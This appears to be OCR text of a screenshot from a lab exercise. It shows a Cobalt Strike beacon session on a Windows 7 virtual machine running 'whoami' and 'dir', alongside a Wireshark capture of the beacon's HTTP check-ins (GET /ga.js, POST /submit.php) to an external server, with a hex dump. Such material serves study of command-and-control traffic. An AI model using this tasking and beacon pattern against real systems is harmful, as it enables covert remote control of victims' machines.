 1 2 3 4
2
0:55
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last sleep
43.134.66.... 192.168.20... test win7 * WIN7-PC 58-80.exe 3780 x64 1s 1 second
Event Log X Listeners X Beacon 192.168.20.133@3780 X
[04/26 00:49:32] beacon> sleep 1
[04/26 00:49:32] [*] Tasked beacon to sleep for 1s
[04/26 00:49:38] beacon> shell whoami
[04/26 00:49:38] [*] Tasked beacon to run: whoami
[04/26 00:50:20] [+] host called home, sent: 53 bytes
[04/26 00:50:28] beacon> shell whoami
[04/26 00:50:28] [*] Tasked beacon to run: whoami
[04/26 00:50:29] [+] host called home, sent: 37 bytes
[04/26 00:50:32] beacon> shell dir
[04/26 00:50:32] [*] Tasked beacon to run: dir
[04/26 00:50:41] [+] host called home, sent: 34 bytes
[WIN7-PC] - x64 | win7 * | 3780 - x64 last:1s
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
*本地连接
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protocol Length Info
22 41.524090 192.168.20.133 192.168.20.255 BROWSER 243 Local Master Announcement WIN7-PC, Workstation, Server, NT Workstation,
23 64.429303 192.168.20.133 119.28.109.180 TCP 54 62910 → 80 [FIN, ACK] Seq=413 Ack=503 Win=63738 Len=0
24 64.429482 192.168.20.133 119.28.109.180 TCP 66 62911 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=4 SACK_PERM
25 64.429530 119.28.109.180 192.168.20.133 TCP 60 80 → 62910 [ACK] Seq=503 Ack=414 Win=64239 Len=0
26 64.930306 119.28.109.180 192.168.20.133 TCP 60 80 → 62910 [FIN, PSH, ACK] Seq=503 Ack=414 Win=64239 Len=0
27 64.930333 192.168.20.133 119.28.109.180 TCP 54 62910 → 80 [ACK] Seq=414 Ack=504 Win=63738 Len=0
28 64.938087 119.28.109.180 192.168.20.133 TCP 60 80 → 62911 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
29 64.938140 192.168.20.133 119.28.109.180 TCP 54 62911 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
30 64.938274 192.168.20.133 119.28.109.180 HTTP 466 GET /ga.js HTTP/1.1
31 64.938657 119.28.109.180 192.168.20.133 TCP 60 80 → 62911 [ACK] Seq=1 Ack=413 Win=64240 Len=0
32 65.605233 119.28.109.180 192.168.20.133 HTTP 637 HTTP/1.1 200 OK
33 65.672914 192.168.20.133 119.28.109.180 HTTP 416 POST /submit.php?id=1937514504 HTTP/1.1
34 65.673322 119.28.109.180 192.168.20.133 TCP 60 80 → 62911 [ACK] Seq=584 Ack=775 Win=64240 Len=0
35 66.281579 119.28.109.180 192.168.20.133 TCP 570 80 → 62911 [PSH, ACK] Seq=584 Ack=775 Win=64240 Len=516 [TCP segment of
36 66.281698 192.168.20.133 119.28.109.180 TCP 54 62911 → 80 [FIN, ACK] Seq=775 Ack=1100 Win=63141 Len=0
37 66.281908 119.28.109.180 192.168.20.133 TCP 60 80 → 62911 [ACK] Seq=1100 Ack=776 Win=64239 Len=0
38 66.282263 119.28.109.180 192.168.20.133 TCP 1514 80 → 62911 [ACK] Seq=1100 Ack=776 Win=64239 Len=1460 [TCP segment of a r
39 66.282263 119.28.109.180 192.168.20.133 HTTP/J… 528 HTTP/1.1 430 status code 430 , JavaScript Object Notation (application/j
40 66.282285 192.168.20.133 119.28.109.180 TCP 54 62911 → 80 [RST, ACK] Seq=776 Ack=2560 Win=0 Len=0
41 66.282457 192.168.20.133 119.28.109.180 TCP 54 62911 → 80 [RST] Seq=776 Win=0 Len=0
42 66.784229 192.168.20.133 119.28.109.180 TCP 66 62912 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=4 SACK_PERM
43 67.273587 119.28.109.180 192.168.20.133 TCP 60 80 → 62912 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
44 67.273635 192.168.20.133 119.28.109.180 TCP 54 62912 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
45 67.273752 192.168.20.133 119.28.109.180 HTTP 416 POST /submit.php?id=1937514504 HTTP/1.1
46 67.273962 119.28.109.180 192.168.20.133 TCP 60 80 → 62912 [ACK] Seq=1 Ack=363 Win=64240 Len=0
47 67.784181 119.28.109.180 192.168.20.133 TCP 570 80 → 62912 [PSH, ACK] Seq=1 Ack=363 Win=64240 Len=516 [TCP segment of a
48 67.784320 192.168.20.133 119.28.109.180 TCP 54 62912 → 80 [FIN, ACK] Seq=363 Ack=517 Win=63724 Len=0
49 67.784510 119.28.109.180 192.168.20.133 TCP 60 80 → 62912 [ACK] Seq=517 Ack=364 Win=64239 Len=0
50 67.784620 119.28.109.180 192.168.20.133 TCP 1514 80 → 62912 [ACK] Seq=517 Ack=364 Win=64239 Len=1460 [TCP segment of a re
51 67.784620 119.28.109.180 192.168.20.133 HTTP/J… 528 HTTP/1.1 430 status code 430 , JavaScript Object Notation (application/j
52 67.784644 192.168.20.133 119.28.109.180 TCP 54 62912 → 80 [RST, ACK] Seq=364 Ack=1977 Win=0 Len=0
Frame 30: 466 bytes on wire (3728 bits), 466 bytes captured (3728 bits) on i
Ethernet II, Src: VMware_27:2b:4f (00:0c:29:27:2b:4f), Dst: VMware_f5:9f:0f
Internet Protocol Version 4, Src: 192.168.20.133, Dst: 119.28.109.180
Transmission Control Protocol, Src Port: 62911, Dst Port: 80, Seq: 1, Ack: 1
Hypertext Transfer Protocol
0000 00 50 56 f5 9f 0f 00 0c 29 27 2b 4f 08 00 45 00 ·PV····· )'+O
0010 01 c4 58 e1 40 00 80 06 00 00 c0 a8 14 85 77 1c ··X·@··· ····
0020 6d b4 f5 bf 00 50 d6 15 d9 a0 47 90 16 d4 50 18 m····P·· ··G·
0030 fa f0 bb b4 00 00 47 45 54 20 2f 67 61 2e 6a 73 ······GE T /g
0040 20 48 54 54 50 2f 31 2e 31 0d 0a 41 63 63 65 70 HTTP/1. 1··A
0050 74 3a 20 2a 2f 2a 0d 0a 43 6f 6f 6b 69 65 3a 20 t: */*·· Cook
0060 56 48 2b 51 52 50 52 37 47 49 35 4c 66 69 57 59 VH+QRPR7 GI5L
0070 4b 61 6b 75 38 76 7a 33 4c 76 34 54 71 6f 54 58 Kaku8vz3 Lv4T
0080 49 64 58 6e 65 35 4e 76 36 30 34 44 66 52 67 6d IdXne5Nv 604D
0090 47 6e 57 4c 62 42 4d 4a 43 76 57 34 6f 6d 6e 34 GnWLbBMJ CvW4
00a0 45 30 62 41 52 41 49 55 44 6f 59 38 6f 37 55 66 E0bARAIU DoY8
00b0 68 56 4c 35 48 74 2f 57 67 6d 46 4d 62 71 4e 54 hVL5Ht/W gmFM
00c0 76 68 45 4c 4f 50 36 5a 5a 59 57 73
00d0 55 34 50 44 52 33 6d 73 39 7a 66 36
中